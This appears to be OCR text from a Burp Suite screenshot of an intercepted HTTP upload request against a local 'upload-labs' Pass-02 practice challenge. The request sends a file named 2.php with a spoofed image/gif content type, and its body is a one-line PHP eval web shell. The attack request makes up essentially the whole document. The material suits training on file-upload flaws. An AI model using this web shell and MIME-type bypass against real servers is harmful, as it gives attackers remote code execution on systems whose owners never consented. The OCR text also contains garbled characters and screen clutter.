 up
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------491299511942
Content-Length: 330
Cookie: pass=02
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------491299511942
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/gif
<?php @eval($_POST['a']); ?>
-----------------------------491299511942
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------491299511942--
? < + > Type a search term 0 matches
等待 12
CH
15:51
2018/7/6